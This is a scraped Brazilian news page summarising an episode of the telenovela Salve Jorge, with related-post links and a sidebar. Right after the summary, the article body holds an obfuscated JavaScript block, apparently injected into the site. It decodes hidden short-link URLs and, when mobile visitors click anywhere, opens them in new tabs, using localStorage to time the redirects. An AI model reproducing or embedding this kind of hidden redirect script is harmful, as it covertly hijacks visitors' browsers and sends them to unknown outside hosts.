														<p><div id="attachment_1953" style="width: 571px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1953" class="caption alignleft size-full wp-image-1953" src="https://maisfm.com/tsmod/wp/wp-content/uploads/2013/04/03abr_salve_jorge.jpg" border="0" alt="" title="Foto: Salve Jorge/TV Globo" align="left" width="561" height="381" srcset="https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg 561w, https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge-300x204.jpg 300w, https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge-150x102.jpg 150w" sizes="auto, (max-width: 561px) 100vw, 561px" /><p id="caption-attachment-1953" class="wp-caption-text">Foto: Salve Jorge/TV Globo</p></div>Theo fica abalado com a possível gravidez de Érica. Mustafá questiona Russo sobre Morena. Waleska fala para Almir sobre as meninas traficadas. Russo promete se vingar de Mustafá. Érica confirma a gravidez e Theo fica apreensivo. Zyah mente para não levar os turistas ao restaurante de Cyla.</p>
<p>Márcia conta para Julinha que Érica está grávida. Carlos comunica a Leonor que sairá de casa depois do casamento de Aída. Um policial avisa a Ricardo que Wanda chegou ao hotel  onde Lívia está. Lurdinha avisa a Delzuite que ela e Aisha farão um teste de DNA. Theo revela para Helô que Lívia guarda seringas em sua bolsa.<br />Fonte: Salve Jorge/TV Globo</p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"><a href="https://maisfm.com/tag/erica/" rel="tag">Érica</a><a href="https://maisfm.com/tag/gravidez/" rel="tag">gravidez</a><a href="https://maisfm.com/tag/jorge/" rel="tag">Jorge</a><a href="https://maisfm.com/tag/nervoso/" rel="tag">nervoso</a><a href="https://maisfm.com/tag/salve/" rel="tag">Salve</a><a href="https://maisfm.com/tag/theo/" rel="tag">Théo</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/salve-jorge-zyah-e-bianca-se-beijam-na-caverna/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Salve Jorge: Zyah e Bianca se beijam na caverna</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/salve-jorge-apos-o-reencontro-theo-e-morena-de-beijam/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Salve Jorge: Após o reencontro, Théo e Morena de beijam</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://maisfm.com/cearense-descobre-que-esta-gravida-cinco-dias-apos-o-falecimento-do-filho-deus-me-trouxe-esse-amor-que-eu-precisava/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-13-at-08.43.02-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-13-at-08.43.02-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-13-at-08.43.02-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-13-at-08.43.02-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-13-at-08.43.02-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Cearense descobre que está grávida cinco dias após o falecimento do filho: &#8220;Deus me trouxe esse amor que eu precisava&#8221;</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/estudo-confirma-que-uso-de-paracetamol-na-gravidez-nao-aumenta-risco-de-autismo/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/11/Estudo-nega-ligacao-entre-paracetamol-na-gestacao-e-autismo-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/11/Estudo-nega-ligacao-entre-paracetamol-na-gestacao-e-autismo-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/11/Estudo-nega-ligacao-entre-paracetamol-na-gestacao-e-autismo-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/11/Estudo-nega-ligacao-entre-paracetamol-na-gestacao-e-autismo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/11/Estudo-nega-ligacao-entre-paracetamol-na-gestacao-e-autismo-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Estudo confirma que uso de paracetamol na gravidez não aumenta risco de autismo</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/gravidez-aos-40-anos-conheca-os-cuidados-necessarios-para-a-maternidade/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="317" height="240" src="https://maisfm.com/wp-content/uploads/2024/10/w950h720.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="61" src="https://maisfm.com/wp-content/uploads/2024/10/w950h720.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Gravidez aos 40 anos: conheça os cuidados necessários para a maternidade</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/juazeiro-do-norte-registra-reducao-de-39-nos-casos-de-gravidez-na-adolescencia/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/10/gravidez-na-adolescencia-como-prevenir-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/10/gravidez-na-adolescencia-como-prevenir-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2024/10/gravidez-na-adolescencia-como-prevenir-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2024/10/gravidez-na-adolescencia-como-prevenir-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/10/gravidez-na-adolescencia-como-prevenir-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Juazeiro do Norte, registra redução de 39% nos casos de gravidez na adolescência</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/mulheres-brasileiras-estao-tendo-filhos-cada-vez-mais-tarde-aponta-ibge/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="360" height="240" src="https://maisfm.com/wp-content/uploads/2024/08/074565e76c0b7ddb70b79532b684d14c.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="53" src="https://maisfm.com/wp-content/uploads/2024/08/074565e76c0b7ddb70b79532b684d14c.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Mulheres brasileiras estão tendo filhos cada vez mais tarde, aponta IBGE</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/homem-e-preso-por-tentar-matar-namorada-com-22-facadas-apos-descobrir-gravidez/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/07/1_homem_facadas_namorada_600x600-22671909-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/07/1_homem_facadas_namorada_600x600-22671909-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2023/07/1_homem_facadas_namorada_600x600-22671909-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/07/1_homem_facadas_namorada_600x600-22671909-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Homem é preso por tentar matar namorada com 22 facadas após descobrir gravidez</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/atentado-a-bala-em-chacara-na-cidade-de-iguatu-deixa-tres-feridos/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33.jpeg 1280w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-300x169.jpeg 300w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-1024x576.jpeg 1024w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-150x84.jpeg 150w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-768x432.jpeg 768w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-600x338.jpeg 600w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-696x392.jpeg 696w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-1068x601.jpeg 1068w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-747x420.jpeg 747w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33.jpeg 1280w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-300x169.jpeg 300w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-1024x576.jpeg 1024w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-150x84.jpeg 150w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-768x432.jpeg 768w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-600x338.jpeg 600w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-696x385.jpeg 696w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-1068x601.jpeg 1068w, https://maisfm.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-13-at-21.16.33-747x420.jpeg 747w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Atentado a bala em chácara na cidade de Iguatu deixa três feridos</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/roger-moreira-culpa-menina-de-11-anos-por-2a-gravidez-apos-estupro-e-e-criticado/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira.jpg 960w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-300x169.jpg 300w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-150x84.jpg 150w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-768x432.jpg 768w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-600x338.jpg 600w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-696x392.jpg 696w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-747x420.jpg 747w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira.jpg 960w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-300x169.jpg 300w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-150x84.jpg 150w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-768x432.jpg 768w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-600x338.jpg 600w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-696x385.jpg 696w, https://maisfm.com/wp-content/uploads/2022/09/Roger-Moreira-747x420.jpg 747w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Roger Moreira culpa menina de 11 anos por 2ª gravidez após estupro e é criticado</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/sisu-2026-abre-inscricoes-nesta-segunda-feira-19/">Sisu 2026 abre inscrições nesta segunda-feira (19)</a>
									</li>
											<li>
					<a href="https://maisfm.com/hospital-no-ceara-inaugura-jardim-sensorial-para-amenizar-impactos-fisicos-e-emocionais-em-pacientes/">Hospital no Ceará inaugura jardim sensorial para amenizar impactos físicos e emocionais em pacientes</a>
									</li>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
